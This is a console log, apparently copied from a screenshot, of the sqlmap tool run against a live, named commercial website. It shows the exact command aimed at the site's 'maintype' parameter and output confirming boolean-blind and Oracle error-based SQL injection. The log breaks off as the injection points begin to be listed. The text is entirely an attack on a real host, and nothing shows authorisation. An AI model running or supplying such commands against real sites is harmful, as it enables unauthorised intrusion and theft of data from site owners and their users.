 C:\Python27>python sqlmap/sqlmap.py -u "http://jx.3158.com/show/product/plist.shtml?maintype=%E6%9C%
BA%E6%A2%B0%E8%AE%BE%E5%A4%87&page=1&subtype=%E7%94%B5%E5%B7%A5%E7%94%B5%E5%99%A8%E6%88%90%E5%A5%97%
E8%AE%BE%E5%A4%87&type=1" -p "maintype"
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 14:52:00
[14:52:01] [INFO] using 'C:\Python27\sqlmap\output\jx.3158.com\session' as session file
[14:52:01] [INFO] testing connection to the target url
[14:52:06] [INFO] testing if the url is stable, wait a few seconds
[14:52:07] [INFO] url is stable
[14:52:08] [INFO] heuristic test shows that GET parameter 'maintype' might be injectable (possible D
BMS: Oracle)
[14:52:08] [INFO] testing sql injection on GET parameter 'maintype'
[14:52:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:52:21] [INFO] GET parameter 'maintype' is 'AND boolean-based blind - WHERE or HAVING clause' inj
ectable
[14:52:21] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[14:52:22] [INFO] GET parameter 'maintype' is 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)' injectable
[14:52:22] [INFO] testing 'Oracle AND time-based blind'
[14:52:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
GET parameter 'maintype' is vulnerable. Do you want to keep testing the others? [y/N] y
sqlmap identified the following injection points with a total of 21 HTTP(s) requests:
---